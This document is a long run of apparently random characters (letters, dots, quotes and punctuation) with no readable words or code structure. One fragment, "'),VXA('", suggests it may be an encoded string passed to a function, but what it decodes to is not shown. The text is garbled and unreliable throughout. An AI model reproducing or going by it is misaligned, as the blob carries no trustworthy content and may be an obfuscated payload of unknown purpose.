.N.V1MwCO,h._C(.,QKO"QEO4,#.i,D_QH%i(m.\'.["]._OIi0FVnQQIi.QQ.QQERUQTw!;.*_TmSO.3QQ_L....Q\'.QTOi"I.l.m,EO$V"NCE.,TO:om...$OH..+E8NOQ.P.+%{_mv7OQS.Flr_....Qi(_QCOVTTOOOS_ bE`".V.O"QhO_6wQ.mOM:E.mm,.*.yh;"b.y.E"T_.MO(Y_SODx1-ISlSiwOMSnNQOIVi"E`3_.Nym"OD":Q"lwn\'.QI:TS..bmIEQ"Nw"QIavQDld}eQ_Q]T,SVouTo.O.MN_.dayQQ"_o.$,oDT.<iQ..Q.wjQQM.*"N[Q.wN_yI"yb_Qrl_SO.Tlt.. \'.iQ QOmTr.m%TSCiQ"w."NVS."..w...QQBV..Qn.VOi.:q.blhQ:yWsOQ__"SV.V\/BTQOQcO_.SD*.CiG\/Al..O"..m_O_u.yQwQ#Qy`w\' TQTy._EOVintIQb_tNCQV.iO,Cdm_.VliCrfiV3+VTO0_Q[imQM" QMDJE,;T.O"SVDbQdl_ayhI"VJo0JQ"i"vTh_T,.SONi5V.QOjNj nNMC%&e.moQTIpr\'QQ_,krVQpSa.QwVS)"mO:mF"Q) _c.E!__.SC_"qOc"Im"eV_OdV.),pti.VYmVOl+ymy TrMd."i"OwOCiAQ\'MOVQ.rl.b"r.e_Q".. 9.aODtQgM5tIoOOOVEm!Ts".C"Q+"O;_.Q_m._N..TOmTeO"_,T\/G9,mTCy#\'hmQPI.Vtyi""_OLT_".QiT EQQyVVT!Q:yN..Q_._.nOIuQTTiQIEJM"N.bmQV:jV0m.iSEEe.hiM. QEQQg_QQ(9.".TQmQla.uOiQ.NIOSaQ)Kl"vv"-_iNO.nbQ."eRQ[r I s.Q"__mDO.sm_a"uQ.h* mNQ..obyNQSXVVo& bO;,QEhVrq .VomO_l\/Q\/..AD"sD QwQO^!l"o.hcQy_a"4I.S=QI CQ#zZQOCTi..QVmk_VO>Q.Q.J _mO.3Ezm._^.!QQV}..i.Cv..l.OQl%QQ.$TSomMQ.M$TEQVSOoSOODQ%Q..m|yo&i..$Q_.CO >QqEQQ.yr!,iNliEmDT.QQ!HE Qi.V4._m.N..ib_...y$y!iwjVVQiN"mMli.SQrE\'Vn!69q._t,\'EVyCs%!)E.yVN ..tMO w( b_!.bcvN_TQO.;Q.vlC,Dwo_CQoE8Mi?.Ti!QwDVHiQoYy"wC_Fim."3V.$DyyQ.."IpVCQ:k_iDiVmS{.w.QEy.Q_I3._l IiCSQa.;.QD.N.Nm.o"T._N_"oiwL..%QOw.V".mE.Q yTNQ!QM)O,Q;r_Q- :?CIO@.i.iOmhS.(Q4_Ez"VTlO6I8m.EiV.V(<AO.Qi.Il.wyVQ.VV_"R4NmVtmiQCQNQQ_TT|V@,%{S6moVo"_.Ciw.GVQe..E.E.Z._Dm C%N*Q .V|tlVr_..$IVSJ_N. QiiO"Q_"t.QYnsQ"V "i"&tQS..YOQQDi"\'y.QNw:EV_YQQO.Oiwo..)M.VS.V"wDT._38wO_.fD.Q0TyV_M_w{TV}.ihw.E.Q:!m^p,.QVQINVjy3QQt_DOQI.NSVsvV#StsCQ_.V\'.NQO>miEVE.IaM%>V.1.,VQQxiQmNQIK_SNoMVVcVOweVCMl._V.=#9V"Sr_MIi!q..__V%Q,t`y.Cu D9VOvyQPQamw"IS!<.DwQtO.I.#R,_.O_V<N#zl9i_mVr.,.QLMQRcw.IMi.iwDD.KnVIFVDF_.SmQOUEQ+w$Em.E_.SQ-tVwE.T_..i"BQ5I#E:O7_"_Qw..OQ.%,.t .wM"DV.QE3OV4z4O\\<._.mw,EwVL.SO.TQTE.SJ=kDvI._Qq8VQ.EIQO.:mEI,O\'QV sTNOnQ7\'_Q",VuQ_,lT.tvVwV!FVQ_VDSVO.iV.!QiC4.\\.WQ|CTOOWi:ISOVQwt VdVS..Z.o(Vn_LmSOVvetE9ImB.WQ3tmCV.ITl+tQ4O.C.O_SsSN.STaUQJVvOIV".mQEiM..Q._HQoFs.kIOS.SDOQI,QmTi_qT _i8.ljiROV.Q.M.m>QO:.\\n.O8vV73VV.8D S.wsiO_:_"Omy.TQ"m..DQ ]Tmi.yhE"T:Qi`Q,cSTQyx_VZcQVo"QQEOlSIk#zQLn*..C. QSu&T.]. S,r"VQTDOQ-Dwi(w!Owb!Q"pG;."S"n.Q.FkyC.Vo&I ._ QiaB kEOEw9Qs:_wIo_e.9m\/.)VICVMOs!"di!O.II\/w)NVQcQ:dQVI.lnVoVN_yVQ VD_3_I.O_mQb)S._Q:.Q QEw.!_r"!iQCQIIVA#V.VX:&QQ_iT".lV..O.sViSV_kTQ=VI}m,TEI;DVDO".Vg._SST.aD4QS.I*NQCamVElQ%#_.OBVwly)V.(].iwiOISNM*yVk$I.D.Vn2.Q_SQOMOocOO"mQDl_.&V_Q7Ci...Oyty$QmD=r.QESMQSVE_QVim6vNViIE\/V!QVO(0( %wQ8.L._!.V.VW.E<3;Q\'.D.yQ QoVEfImD,_:rLQTci"DmQi,OOV".DiQO-*I.KT+QmiOTQ.OOSRQ .DlSS.DwQQQQv oQQ.L.o_..m_QlICVzm.CQVQdSQN4-mNQ1EQQQD(wNQQIwI. Q :"\\NIV"+ESl_i1VVw1VR.oOOi.<"SQQQS..m9Q...)V.__`Nm%"QE.o}"eE";_QOQim!.%3iQi.O_#.0mEmtVVlo-"QQ _.,..: "iQuV(_d_-CNlTN QoM.}_.OVVo>Ms:.S_QNlN[Q)iV. ,E".#$n-QdV.4vQ..Vz.V V_ V"qEdm.V0.6Ea.QIEE..iOE..TlQ\'.$).,VNO.V..Si1Q1oQ. TQ_.E"oxSV>CmQ.lQ.EQS7.QEV,yS_ bTQ.lu|"QVQQ_VT$IC[3"SQN.QM>=*"_Q\/\/ms!y.IQ.M(Q:V.l%d)p".T__D!IV,Qm.QwmOwl.OT.W )IN)V_9rQ._0TVQ,s0.VinTQlo.OVQQV7coI_r_hN\' ""m.s,Tw.QQp,SNQQNVNqd&.BO]Q.Q_O\/EQV.Q9QQ QDVViS9_s_*TT_bV.9NQMOvm.h.iQwiQ_V:..3IISNN_Q)."V)M.aAQvs.wuQQ. V.OyC__!lw.VX.uQI(,wQyEMm_QETQNOlN@VVEV_.SiV-T2M3rQ.+M.m"I:FViW"#V(.iISlV._V.V)vE"QofO.Qe..iTO.DD}QEwO_"N..Q.M_mS yoS&.uOSIowlkO..yb-.fSF".!.DQ_mOJ:yO.Q_dF.r_uM..8O{.El_l.DI VEQQQ.ow!<NWOV.IMyO)OK[TQ_Vo _.yEISfQivQQ.V $Nlb..OCly\/..Img"iDDM.QIOrV;_Q!O@,.:Q_y""..J.oV;Vf.QilCityV_>_MDQl"V.VN"MyyO. - D.VIEEMybsEQ.VSiT\/..oj_zCoD.pl.O2jsO%N_:ET_Q9.My:h(EINy*Dz9E^:_;.S...wNVn.NGOEQ;E.>NDOilE..,wy_wQS._.SVwTQ1C_tvM r)MVlQQmDK #"*Q."zQ.IT _Q&Go8,.v.V."_GSy.hS.yiQ.zVmON.m&".$.+S!.Ey.iT_QOVEyO.wV\'QwQ:0E..7Mm,iO(IVQZODGto.%Q!IlJCO*Qi My!Q?iVM.Ni.eQwV.AmQoT_*\/vEwN.."MMMl"Es(VyzATilir.Q i7lSisOE_V..isNo:.wEiV...Eq_lQ.n%:T .$.t,V6_Dq.4MQfoQHVNo.oTIR!.l_iD.....sQ.. O.1"OQ"Vq.O(@E.3"QaImSQ.y!IQQ\/="O.tr"t.y.W_!.!fwV.QEO.oyVVGlm+I C)EpsO.Q_V!.B EE:#..",VhV?K*im\'H_::T.j\'.OQ*wO.mVmO,V\'Q_VQ"V!O.wEDNQ EA_o)QQSO6AQmj iUQ4VivVQmQ:&ID"VBE.FN)]\'SOnMQE!O3OhVQRvE.VQzwVQ,OO."iOQlo.V!VnEn.OlSNwEt..:ijMTeuO"VIQwNQmDy!QN.iVErQsEQ.VQQDtl ,"VSOQCIE.NEQ__..S_OnQV.NQ_Q"T-_VQQ.i@.,.c%9V..i._DvQCEnS("e-.&.QPSr!i..:"lO_QH. .VEVVVe:VS_VOw.,."iV.#.yy.O.kQ:.s__.QV.pyNQ?.,.VyQVbTD%)EKi"ewQqOVwfQOVNo_&t."Q"..^QT, iQOp.Q.,l  lT...Vy.vvSI*.wOO"._Q.RVT.p_p+.T.>_?:y_ViV_.Tu.oy"SwPT>Qo"QQ_0 QQT?_.ym.".irvNQm.. Q!OzNcj_.KT:O[(.wQVM[I..PQiG.sCViQEi3_QNiO_QV.w<._.!h_E_ISQOVSii7Oc.S&&SS!a?.Q0O{Qls!NI.lQmIT_1.w.Vhm.Ii.qTnn0O?QVm",MI".wOQ\/V.Qi.QV."mvQ.zA"iVN.VM\/TVml*OQOZ.#Q*wf.2Q#_QmM_.V#Q.C7Q_V3_  N".v" m_VVVbQz+Q QV7V*a$"Qt.SQ\'D.\'(_WeT.VwQVE5iQNTDq:m;eQO"a"..N-.DVI+#mCQ..yw.aQVxQy$:Ei.Q$"_Si"DE.GD"tQ_hm.V9VnVT..V.NVVQVOE .EWIVTV(NQDwuO,_DVUOo_nQT\/VV "?TQQV_QQ_sKOv_C+V.$Q)."@Ta#TWQQ.Sm__.C\/..._|_iTmED"7Q+.QOl%d_Ew_SVniOn!mONyNS..V.Gt"QQVE%.QTDQQ2"Qj.Q_EEGge.Sn+."wCNQQQ_NiQVV2QOQI.rJQQlEiQQV.O?_1)eSaQQEr.zQIQ<b%# =:I.I8O._#,)QOSQ7..V.QP:[IMaIOV0QdD#Q,nV"tNw,_m%SVE TiQTr"QB.VViQe_"OQoEL#wO .Q"Q\'.(TwEmIQiI6wQWQ.QNTI_QorQCs!p_:I-!Qol"nQQQQrQtO)lE !>-QODDK_.Q.iQi.I(jQOOgi.i}Q).A#.$OO,i_sN*EVNQQ QEQ_EIQ ,_,OQEQ_roE.b:. Q.EM-OMiEQyQy!T,.ViQpi.E Q.HQ.TrO....MTE$QyQCiD_.O9SQ2TiyT"U!.klD..w y(T__#OEVIOV5YO.Q_.ww;..?$Q(_OP_&",t DQ:_O.ON&TQ .yCN VD.lNNsE_T|QONEOiQ&O!_T.QlIO.aQ..wp:oOT).o&;QN. ym.Iv."!Q@ .VT!"SVQOVQ_ \/r.:VOQOyr.OV9QSEEWQa#:QnV2V E.Q".1VVi2i_?mwc\/_V__wa,VQ!.(QE!C"VV.\'my.S.wV""(QVQx"QtEcQ.w._.iO"(Il"_o:]u.V.Ok."Q<lE3.IQD"m""V.QOmOTo"O_VD.:Er..VA_3n_DIQ&O..S>.!EV.:Q.iNQnIO0bOEEt`VQQQN,.O+*EDQME#t.S.aN3V\'iOPQQ[ji\'mQ.0Vk)ViiSDD"._.yQ?TEI!_f,QENO-). !QVY":pEd|Q&IQQgTyE..)QV_TiV_3.Q_TT.SO..O.UvVl:Vi=.<VhQMO"V.iM!D!EDU",C>".VOiA QriCI.QRV QI..NQ#rE.y( ">Q)-Sr@QQNCT"VSp_9.. +VQTvi.ETE.M.4.T_F_CS(.V...3W.wQ5lO_C..sQ_yVTDNl,.".V.nKOlSyO.,Q`Ey%P.N\'Q"Q..>V hDQQI MQ&EuOi .E\'.6&QVT.fQ$KiPMQ.Q6Q_.,O MP\\V.9E5i.i)V Q..QC_(.&,QV.VmSyw._mV5%NQmmON.S.VQIl_OwB.QU_El..S=1,_O.N2wETlO:Q.NQE.T:"&TiNqiuV+ojPy2_.*Or..m.Qm._wT_ii<Qx..*Bbw4u.oaIyiCV."Q..QT(_VyV.n_.%_iop*.l.,Q&&TVP"OI_QB...#..\\.tCTsiiN (_,pDO)ViN\/Vt7\/,.%VV"QwEIQ0"Q%(EmtDMO.GrSVaw*QlQX.#Dy.Ez.i__r\'TEEOEEImQO\/QTz.Iy"Si.yz.C*..zRV_*)VO.l!y_i.Vl$QOl.*( mV(.TwTQQVMTgwQQpM )%iyTQ\'T7VSi.V w9V.OSi.. ="C$Opl.9E0yC._QST3 _\'(:_vQI!!SNKI# EV.CQ$.\\IQ#Q_pQOM C_1t_Vnl,N".._tCV4wrQ_nl!t.S_Nl.VO(.),OKo_tw.VOsQy&Q6Q`VVoOwWN3QIVivNSnhQ.tVSObV.yQuVW_TO.._hSTTOIMeWa_EQDiVp.TVC OQ.lh!QwnlSyS mD1rOE!DOe]_LVTLD.QQO.Q#O[.iVO.g8.Dl._.VVV.7.1.hlkm.O.S_:.I_reTI_iQ!V.QhQj-. MCSmm_%QblQQ"ONQiTTKQ.r(Q"Q.:_#.T!SmQ:jEV_.8EOH=_m!"M.iVQqemyQ."mD!i.:N2w"...Qe\'.Q%OqO.z.2.q. (..Sp_w.*Olm..MiVE_....Co"eVo_.OZl(iuT0VTmS$5QDz"Pl.wr..OE_ Q.OQl%_.CVE.aiw._D"whSV)V_OVQyl%C(.P"L"NTI..rQQQi&:imBQ,yVw.y]b((iSVomy.r:uQQ}.Da(.VVr:l9CO5Ib0\'_CQw"kESQn\'Q[iTOQN_.HO++VQVVVQ.m(Ec VOleQ..V-N,QVVM_.!;..=QiSQ._QV6iE . \/mnw.Q.*k PNQ1 V_V_!QT.+_.!VIr...Q.("NTrQQH]*.Q,y}O.OI0OEQ.3:4_QID.Q<_O.T.Q=...MMz DVQT.yV:yzQ&i HhjVD:QO_VVT51"..C..QmIVQ.tQuIm:QV.!S&Ov#Rp LVyTI.Dv.Q.V!SINiwUNV..F Em-m_CTih"s ._nQ_VQ_im.l_vl"..D.VJ#,.Q_n. Q mVNE.8mQly.!_I._ lQiQQS. _Q__E.v,QT VCQ"l\'_rOQ0E.Q!.QWw .Ty...Q.iVNQ&l!V,oy%t..m:.VqNQ$:vr-VhViS.q._E \\e.V_xic"mITQO*w_.Ti...,V .EIO"QIVQVmwEoH_\'#V..p.QT-smliQlv)sOC-Q%_Q,_"EV.i" Tw"T.o"T.M."m.".!.OmO._Vro*_s._itqm.xQ9.QwmyQiQ:...eQw+llyMOSOMp..NyTwN.I.lTG.._bEo.V0_.oSQ!V_MQO$*"_.h.T.Cc7mn.mE.Q.n.n5DQy.mCQVm2J!,)av.!8:.DQhQw_1dcTEOT.gg_iO)Q4lSVy..wT<")so,jDi.S_N. lQ..VQ3 O|Q_.yC}Ow.TJI.Q .:y_3i_1.TOo.4QM"TIEmiQ&m#VS_w 3Q.\'tmOO.DZ )c!VryO.E_._.OIwQV.V.ES#OIEqV..5IC EiQQ.QN#yVOQs.V_mC.qi.i.m! |.wl_.N\'+mN.wQ.I.wVvy__M.yV.Q.3.$Q_C\/.u_vi.i.i<iOQi"Q_.W QJC_.TRb.TmV\'M!N"1QT`EOdl TQ.O.w.VN)d.:.wVOk.:O..E.Q_.McWiVV,.V%TEQCy.DQmPw TVV.. .OC)IQVsVmlmQlS_.{Ql..J:Q(Vme::bwm5V.z..w,NOBO"D,VyGV.Qi_.Q&tTVIOs OTET_Q.jE.)S._.\'VV".\/Sl5.QNDQEiO_DQ_m.V..:T;T.DE:y&=QQ.VMOTVVeSV.\'.SmIQNI "w[_Qn"_.+I"..m.w.l96V..VmtmQGOIS,. SSyQriQ"Q1Vy.OE. _CTO.ntENl:T.utS*.yE.,.Vi.:y:."NQV%.5H.Q.O...._Q_C_i..iDwDCwS,oO"EyQ."Tw.rO.n_dQiV.DQQO.lTQrQ. Q8.gi..C"l_ CClQnB,yOM.l_...i&S.QOn@\'#?IiIV-O5.__O_TVCIQ.E.QD<awV},.TSSw!.+.ND.OyI2Vv.TE!)l sNN."_VVjV3`Io HS._E._rTQ_hDV...._.mEmETtMQ_mQQ_QybEVm,z:{QlQ.Qm)wNyVEN..T,K"Ey.p%.\'gVQztSO.o..CEi  $Oe.SdjOD.O5uVFNsh,.E.yQ.lbi_OOOy.SEo.._Iy TE. 9wVQ.TVQ.hCOQTOWi\' s"wCmwV,n ..D_.OMNmQH",.E.\'".B.ilD_,.TowQq.i{ lVDQOOI._..Q..Si..crO{_(QVD_6iImwrQi.VO."rJ.QTVQ.Q.QQEy.s"N....lRSmy.E%ET:ts, OOVS . TQE_h_EO-_!I#.STiVVQMhEV]lQD%_.w).y."-.siM11 ...s%NCTQVC&tOqOD__iS!mEmW,VizsV&.v_._TOC..b.5o_9owIV_OET.QQ .Vr(EMr MjV[ _CwOt_TTmyl.T.E!QE.VQ.T.VNEs .Q=iyi.sO"V{QVeV.%Si-QQ$.O.TSQ._VvVTaa".iVeS*!.MOiVyr _aoDw i#Q!.Iayml\'"._b4.,;CrDAyCSiQ E3W*y!.n7 .QC.V_i5,Qt,qQ#Q.Q.CT.._.Q$Q1wEa{TwMN$,Q:m..EOOCD_m.i.EDTQ_$I..SONpQTmQSt_Qby""TQwD._Q hCACD.IEiY[yd.*iiQ"X ,QN(\/.,6v<a_nI?OQTy+ E<QTE eVDEiCV.&#w.""NuV.Oa_rnQw.._Ib5_ O._DE.)=_Q.wi_  EOE.QV.V`(QVV.T my]rS_t.VwVMIv_+QiQD.!y.+QQ.` T.O4mV "Ai_3_.QT.V !Q)Q.""Q0"I..O_,T)!Qei+V"ViV.i"-(QV)D(E<M_.VS?.5StEr__:O"hMSQ...iVkl.iw.iO)j__D m:TQnqEM5DIlmVVlsc_(QI=yn.eS(.sm.q$.OOV_$D]V.QMmitTQ.-ry.VC.N.$E.0_.Ve_ OV._VEEwyz# Q.S.s "7!+o..w..irQ._N.._T,ODQQ,w_ClVwEMblVtQVw*#ErrQINmz.. TrQ"E.\'MpeO!CnV.QG..Or..OQV_Ms _VTpi*S.!EvNQ.hV<\/M*6y ..E.qOQQsQN C_mdl 8.lEyQIMii'),VXA('.rVwzVsyw"Q_V8\\Vl.Q|*4OEVI"V.Q.V{:QIs(TVQ  [.wQQi(! QVO.wV&0.O.yV.QQ :Qm)CTQQEWVzOwVS.[..)j.TE?2.wQVrQTQVEV.nlTC.__.V._N:T"EV%iQ .QQQ!.w nSQ_VET"TV_Q:VFOO_IzD<__V_Q>SE.D QMVM_,. _E___VS"E.wVDsmVzT_s:o"6#>QQS_^DtTEEvVcoVmQ.sVo_O=.yQV.:QiQw VmmQ_EQQ#.._h9Vo:_.V!Q,V.0.EMTOE.h(VQVVDc.#-yhlICQ"QOnC..OO"O.wOtES.iq_EO.Q[OQ.nO"XjEDQN:l"wC1.Ee[y=QV."OiyshV. OE.mVV.(wmEQ\\i.iVEqEmDQ_S.VQ"QV|B"eDqQQ O_NQ"V"<..pQ\/,!Q\/V.I+._OOTzDQO.QEx,EsMI2..Q#"TEVV 5_xSCQOYC4l..QmIQSQQ  V%V3QOxkW2eVwQ..wV^CyQ.Vm..O>VQ!$VII:p_...QTh ,#OP0e.QQ^O"Zm|,TvTEE!V_V"D-\'MI.TQ"iTTEiV9EQ4.VTiT=O.iO""V&TQQ.Q"T.VQi_#BQDTEQOE%Q;_oEq.QSyZw_.VQ"I_6_%i MO$smVQ.jiNQQSnQUVG.,OS.VO._vOyiiQ*_S.wV.E_w,{_.DO..bVVQVOS.V.W.E..S;w "}l+pVTVV&RQ.I..@EQI#Vpi  .=VEV_oE}fhVrCQsy#w"QeOO1:miSl__}.o4CV._QVSQ;N*.Qw_EOTV\'.VSQQVVVQVD.(SQQ.V+_Q_QVVmQ_..0"zs6.S"(q.)c"VV.}XQQVmOoV S_&"._VQ.m&D"QSQ#.Dm.CQQp.Q..VQVVQ_E_8g.!ti.o{OG0T.w=SXi_q _wV5V. Q.QylO...OsmVQQV..V.+VQ.I._SOVQTmQQ_=y.Q.QEVNW("\/"TT}OOQ .Q..!.z>(V.V.QTSB2SQw\'I.QlK:rEwzQNQ._Q.IC_E vE.nt.Em=V.V_V.VNVVcD_TVo.OcVO4_Qi_ODSC_o.o.VI_..C# QQiIEE!."5QQqVQTVC_.+_iwiV "O_8OE_VS.M.TQOVN"MC.Q_lSD pIT-_6 lQvO O \/oOyEyTE.li,"Twm".OV$.!:y._.*|St4VQ*QQ,O.mIj.:EECTE@Vyi<!CQehM\'Q.t.<V.UrQ_v.t.%QmE_T. QSI..":\'.O_2IEiQ{T VNwETiy$Q\'mVy..A.\\.1VQS.)m.D.V!h_yQVI_.C.OQjw.."STV.V}A NO{mIQlVO#VV"1iV OMzSQ%.e_A_)lO,T.|IOSgV.iy_V_-ETNSEWs>:VVQVVSlOVUQyyDP(@.:QnQV&LNwV._:n."mV_..Q TQV.O#.QO.hOnE.VQ*SVSQw..eNEQ".kC.QCs\/x\'.V0TiM._E\/V|t__OTQVVZQ&VV.OVOQS.:$QQ_._VS#iNO.._%.OVitQE3Q.8QTNV VQj_7Iy&V1_VT._VOymZQyj:ENOQ.rSVcOOQQo"dV|oOmQ QVM*T_=.NV&iOBy.CySO.E.NVQQ1ZlQDVO::.QkUqy..QV\'_MV3V?yV_.:Q\/_o"V.w7I.EQ. _""V(y_syQ;TID.VVT_}o.(.DOQimpVQQmi._QS11I.QD0Ql.0\'X>O_ QQVCjyVRQmSQVQ3.DQrFIVOmQa"QqgT_i&Q.QEw.Q.mlmw.QE:_$|Mw\/VO.i-.VQV>.&+QmtTVri!VEVs&m%*>4O(EDVMOIOy..Q St>%Di#v"O{QlmS*EDi Q.CvSVt  TQOET.g_SQyQA6QVS"SnE. ,VQn..{ImOD1.e"DqriQEsQTvT9DQ.E_S.M:2;.oQEQ._V"Q;>.QiSQ."Qi6D.Q QyV!Q.0.QOVD. TQtV\\Q,V.oINV|q..QeC|w V&r4.VQ.Q17Sx2.mQm|jNTd;V$*Qs.Cu".O_2. IwsVOCOQ_V".VuQ,6MVEN.K l$..":Y__VAVVQ.V_VO Vi_8"._ VRVN.D.9_Ew \/_MiizJo\'l$_Q1f1Q%:VC>mVQQQNorlmV<>|_.x.&EmV_ZCQEViQ""EQ.Nv|%mCQ$VkT:TI":OEEM"O_lVEC,V.V.\'OC.O3QVmTVOTE y.Q.V_vQV)Q+QVOiQQQIQ,#9#N_ED-x2DyVOM=VQi,.Q QyVV7{Vw.EVxOQEtEwE.SI+Q_|fEq.Q.QiQ.wVC%SVOwC_ToQ. -iy Hoi_h_i|.bV.Vy,T,ISVi._QwINQrQuVkV,-.CVrOylL">E;4QVrO._Q..OX#"E#cSQ VCQ+s ; Q\'VYTSQAE-iQQDVm!VOT.xrXMCQ.S:I,NiQQXQll\'N$TVSUTTVQQ.Q..EiQQwVQ.Vm;EEiQ!oDsEVQEy.Q"X:9S."!n{.%O\/._|.E_ViCiIt.mEQCwEV.v.EVD.QVQlt}wQ|#QOCD.QCyQQlIO._EyVmQsOIVQxSI.A.ETV:.VTVc.y",.O.Q.a.CVV".T}w.1i_,.OVN_ rm8ITE"V%QD%.VBQmQNVl@.:Q_T.,n%#v_NVo1t,"!:+Q,..CSg"gErQomw.OF"$?wQ!"%-mwQEVOVT_mVQO..V EOTC,rCTE".,<\\QQVVOSQ,TQ"O?Q..QQS_}_%!.Q.mO#*O.y_nDO+QOWQ.VV_y_yK w"N?!VTQ"Cz.V.._Q._._NQVEs1E.VC3EEm#E..EQ-Op)bQQSOo.:+_IQTV.mE..OSQVOQ.vQ TnL.&r_E&V%Vg.:S!wiT_ ...=iqE,B.!,\/!_l_E"Vn.QCJ}Ov_#.!.!T.,VQ!ID!OQQ.QtgVVh4}1Z"NnST.Q$,C..N(;t".yQVV,_]VM.EiQI)Qu:YDX,iNVQI2IQ_.qiq&TVVitSV.E..EEnMQ1TOiVm}VI<. mGVsEwSivECCOOV-.TMX_Qr:5__oIVV.#Y#QWsQ";x.QV.\/IQlwQVQzQ\'Q).^.":QinO$Vnw_.QqQkt,P)!SQVpMTlcC,y7QVO.$V=aV(..V V".VlBqVVQ.-M"!QQrDS-.V..T .._Q._"Qiv _I!1 QOVyy k_wQiIivS_".yi.OVVq,QQwaNN..%.{il.zS1....NQ#jQ\'DQVIVVIi.V}...OOV-.C.Q2VDV OEvzCUOEQ.O#V.p\\\'EV!.Q.Q9.q_SSxQ.Q_-V#"P#QI0c.TL\/Q.r.VVO..IO 6_V.DVq-IyNQVi.QE..VDpm{?:c_}<D.Q.T_.QVVV.}QV.v.yQ<*V, "0:q"QQ &Q:C0!.vLLEVs,E0:i.bV\\N&..xQEQbO_t.QQ:Q>&V_Q!=Q_l..EQl-wENAs"p.y5$QQ.V:V_E]V.s.n)C|E9.tyxVD_0SVDzi(p_Q3T6qSQ!#SE.OIxlQ.QQl.%S "Q"N_QV_E5Q*Dk_ +T$S){.QQTSE.= $_OQO:Q p)NI"84QQ"(mwQ0.O&|VT.:1=SO\'\\.&_w-Q.OmZ$#.hO_QNV^imQm:3.Q:"T9oz VQ:Q0ViQqo.#ENVVZ_"?..V@g.Cw.."V,Qd_qCOloy8rV_F0C.D yQ_NQVI.\'QVv!EVEVaQ".QWE.MM]_"QlF(OO.VVVVE.I"NT_.my:.fY-87\/+;mSvbI{-ViIQ)ITQ =Q.QOIV<Q%+m5Qq\/mv.wlOO? E.QSV_VVS!lNV.wT_OEO"qQ:.Q"9QiQ_!Q(.EQ.S._CYQz.Fz!.2VQVmOQ!V.iD:Qm.F,|N__WIV+.QV"_vE9.m,r.DOV!__.8"d.CTri_OV.\/TE+PKrQ_OS#T.Q%,Qcmi svO.OQQ,,EE.SE_}V.*V_.s%!!_V  pmm<_%QO._w.V_w_.Q#.Q.S4>."VrSmQ)Q":NSViwr_-.QniTiFyOV.VNC.EoCEliD.Ei!QN"VQwVQ#SQrV"VOQ.lV.V9__.ys%V>!.V.Q(VQ_Q.QQi.oQ.i>.OQO.V&mIVwETV ..w+i_m:)T!D0QQx*"m!UQD. QDmV.EKmS w6Q.ST|vQ.!QlCr.@Q.MDOQ:..  __V _lzTl)@_]QQ.\/^Q..Q.iIjN>NICwIM..QQg) VNlN.AOV..Q.?.QQV>Q.T<6q,&.:zgS#mE_.Q.oQ.i.OV-y}o-:QQy|m_.Oo..E!si1xn.dSS<_EQC_EmNdQFEQE s.RIQEOhyQV)QwVOU:.+.VLVQQVVTOO#I.OOOO$}_Vq.QCE\':BV,OViNtDC"wS.Qi4N:hroNV.:fS6V4mE\/OVrATO3N5Q.QQ\/hI.dQ_NV QE:!mSQT.mhN.F_1!lD%_OIiEw(,EzEV..!ViN_QVlo>}O:".mVS_O)Q\'.S)E"V.Q.zQiQCVV3V!OO.r.EVE"I!IVT y.BV2.wr&NTTV.N QESQDnO.t..TQQOOQ}.VGIDQww:_ VmSm.V..!}_ #Q2Q.zQ.mV;V].wqhO3"DEM.^.S5EOMs.QV?.eVQ!_: @s7.._VV_ .yihE..QSMyVA 5QoG.y.QiC.eLQN7VxVV\\I5,".y6.i(xK "ExTJDDQ_}O_Nh..o_ho"yr_.Q.4QQ5OVQz.QO ."_mVOmVT.i_ QsV"QE.^.QIeC++&V EQ.m  .iO.EMV_QC3*T"CVVE_. sSN$m"_wV m__VHCZQi,.O>.iVwQ7EH;&"\'V%",O.yNQCQ`"V+!.SO{lh4V2yQ! .V)l.VC.E7".VREQ#yE_}_&V.TjSW_J.QYwEVQEQE. .w5V%`l7}..!OE"Bm.._..Q..T..3._wQ_CDQr.,6.4":aO8.oOVnVTq! VVr..m.SR.FE. .l.+m\'m l.iQ._lV,"NTMQV:Qx.QEO6mTV.O\/SCD_EvVO@_PNiaS"NS. &s._m.*o._g{EEQCiOom#m3 N..w{36V$."iEIi_I,mV27_q-QQ.QVEV!O.oOQ!y{O%.,_Q."*MVmD2V,.DVq.".y.VK*VVQ_[VI,EQVNQQ._OQOOE:.4QvZ.I*"Q1V["N_.,D*V(QVn"w_I.:Md,yEDV_OV"EVS\'$._i_...._Sq.VVV.9QQVo<NnSQ *SIQ&oG.Nit.!VT. tQ.tOrT.l$Qv+S,QVV{Q*NQVEr%.N..OFGE.i"?t.C.QMQv"\'i]_QQs\/cQ*Zo{ThsVt.M:S\/mVD:.sK.Q_D.SV*VQ<Q__8`.V3.._.#w#t_VO"._5VO..}h{Ey]_VQmV..CQEQiNCVS":VQ_"NQ.:QVTTQQQVi%ASVXQVVyQ2w.V(D;CViyN:Ct_ST3QwC1Q.V!rQ_S"V-.W!l_ |VM_V.Qb|..T(O#TQE!\/or.VV.0VE(_.M.c_SEVQ_"O +EQ&VO%VSVQxzVVlVV_Q\/OwmC_zV_ST_ICV.SQ"EM,V_5SQi"__CICS"DE^VD"QO".,yr.OV  ._OTF6n&VVnQO .r.:5<.V;VE_.ihQV"VTS.wESh"5V:o.]"m.r.VQT.CV\/M.@ESTVN..NV"C.(_VI mDmqNEEVmSQE0mmI_.wVD"jN1VQ<UVVVS;,X(.WVciNr.TEn"V(OE,VlQNV.CO{_DO!V.3iTQ._y_.N.DVi :SqdV`8|._5. m..ll.....VTQQI.w.QI_y_VQ.VQBM.V}O.!yZSB#hws!Q\/q.  m.m#}N_QVCo$)_m7.C? !V\'QQQ.0V.D,.Q]Q$QQI+\/QEvQ]V_V9M{."yIQOQ"lOVyVt..t\',mVu_qVTiEQONhIVNYIjQ.Ei%E:S7m.v)VQ_..DQQlVQtV]"VwVBODQr#QrY.0BriV"V(VNNq"._"Qn7QQVD_RM.NVOiO="%m._.s&Q|.lTE\'yCQ$%Q$ Em_.Drw"BQSQIrO.w*OW&D-._r.&Q"1\'T S.w3ClE.zQ?.wV@_hSEQI._Qi".."VT ,p%O_w_TrDiVQ..t8_EE_..TV!mOQ|DmVE(. WhV:|.T.NlH5l(%_..MQ.zVDE>yWi&M" "QDQV_.ETl_9o)NElTVn!O.iETVViiQwV:YNC._O"Q".dV^#Q.A""C.R.V{2SQAVV4H_Q.V.V0w;QvQDMCC.*:.VQC 